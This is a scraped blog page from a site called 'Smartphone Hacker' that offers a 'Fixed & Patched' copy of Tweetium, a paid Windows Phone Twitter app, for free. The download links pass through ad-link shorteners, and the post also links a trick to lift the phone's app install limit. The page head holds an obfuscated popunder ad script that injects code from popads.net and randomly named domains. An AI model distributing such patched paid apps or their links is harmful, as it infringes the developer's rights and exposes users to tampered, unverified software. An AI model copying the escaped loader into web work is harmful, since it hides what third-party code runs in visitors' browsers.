h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
paid app for free windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium  paid app for free</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium for windows phone 8.1</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium windows phone xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
tweetium xap for free</span></a></span>
<span><i class='fa fa-file-text-o'></i>
[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phone Appx</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg'></a>
<h3 class='post-title entry-title'>
[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phone Appx
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-25T01:19:00-08:00'>1:19&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=7207639234731958635&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7207639234731958635'>
<div id='adsmiddle17207639234731958635'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle27207639234731958635'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phone Appx</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Tweetium v3.1.2.0 &#8211; Windows Phone Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Fixed &amp; Patched Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Tweetium is the premium Windows Twitter client you&#8217;ve been waiting for. It&#8217;s slick. It&#8217;s fast. It&#8217;s been designed with ample feedback from serious Twitter users, with the goal of helping you get the most out of Twitter on Windows phones, tablets, laptops, and desktops.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2f6tlcbaMS9Loe6-xLryva4KTlARHQ9MEFX58utJDuFW1znWJkOjdO5IIRvu9-Nmc3veP-gp_zZTXOQ3ue0YBiArTlWNWHcuyWPOSAFHxXDh8udG0W2tF0LX5RWPYWQUPzplXDY310tU/s1600/tweim1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="324" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2f6tlcbaMS9Loe6-xLryva4KTlARHQ9MEFX58utJDuFW1znWJkOjdO5IIRvu9-Nmc3veP-gp_zZTXOQ3ue0YBiArTlWNWHcuyWPOSAFHxXDh8udG0W2tF0LX5RWPYWQUPzplXDY310tU/s1600/tweim1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
The base app price gets you the fully featured standard Universal App with support for using one Twitter account at a time on any of your Windows devices. You can *also* purchase Tweetium Pro from within the app, which enables support for up to 7 accounts, push notifications, an enhanced Connect tab powered by our push notification servers, TweetMarker sync, and integrated news reading powered by our other app, Newseen. Read more about the Tweetium Pro offer on our website.</div>
<div class="separator" style="clear: both; text-align: center;">
3.1.2</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Possible fix for an issue a few have reported with the Connect tab failing to load</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed some bad selection and highlight colors for certain &#8220;no accent&#8221; options</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed the chat bubble arrow for your own tweets/messages facing the wrong direction with &#8220;none&#8221; selected for accent color</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Removed margin on the right of self tweets/messages at phone sizes to match others</div>
<div class="separator" style="clear: both; text-align: center;">
3.0.7</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a major performance problem for users with certain configuration settings</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug which prevented updating of the offline tweet cache</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug in the last update which could leave expanded threads invisible in horizontal layout</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a case where tiles could unexpectedly have progress rings on them after switching views</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed problems with position restoration in Connect and some search results views</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed an error handling/messaging problem</div>
<div class="separator" style="clear: both; text-align: center;">
3.0.4</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a problem which could cause certain views to get broken after suspend/resume</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a case where last read position could be saved incorrectly for Connect and some search views</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed uploading of photos when cross-posting from an alternate account</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug where the header accent would be misplaced after toggling the phone status bar (until restarting or changing colors)</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fix for a case where &#8220;Loading new tweets&#8221; would appear but loading wouldn&#8217;t start until the next scroll movement</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Dropped initial view count on phone back to 20 for better performance</div>
<div class="separator" style="clear: both; text-align: center;">
3.0.3</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Possible fix and additional logging to help track down errors reported by users</div>
<div class="separator" style="clear: both; text-align: center;">
3.0.2</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Share page now uses your last used theme</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a couple of rare error cases reported by users</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; CommandBar is now slightly more opaque</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a typo in the Preferences page</div>
<div class="separator" style="clear: both; text-align: center;">
3.0.1</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug which could cause the view to continuously try to load new tweets when near the top</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug with the CommandBar foreground color for black background with gray accent</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a bug which could cause redundant color entries to appear in the color selectors</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fixed a problem where search box suggestions could be missing if capital letters were used</div>
<div class="separator" style="clear: both; text-align: center;">
Version 3.0</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; First official release on phone!</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; New theme system!</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Multiple photo upload is now supported</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Added &#8220;Start at last read&#8221; option</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Connect+ is now enabled by default for all Pro users</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Many UI and layout tweaks throughout the app</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Performance improvements</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Reduced battery and bandwidth usage</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Reduced occurrences of (non-stream) rate limit errors</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; More changes listed on website&#8230;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="http://www.filesonthe.net/BNtas" target="_blank"><br /></a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><a href="http://www.filesonthe.net/BNtas" target="_blank">Windows Phone Market</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Download Appx : <b><span style="color: #cc0000;"><a href="http://www.filesonthe.net/BNtcK" target="_blank">Tweetium v3.1.2.0 &#8211; Windows Phone Appx</a></span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Appx : <span style="color: #cc0000;"><a href="https://adf.ly/wdE8x" target="_blank">Tweetium v2014.1226.732.3220 &#8211; Windows Phone Appx</a></span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="up">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="up">
</div>
<br />
<div class="up" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle17207639234731958635");
var obj1=document.getElementById("adsmiddle27207639234731958635");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html&amp;title=[WindowsPhone8.1] Tweetium v3.1.2.0 – Windows Phone Appx&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s72-c/tweim.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
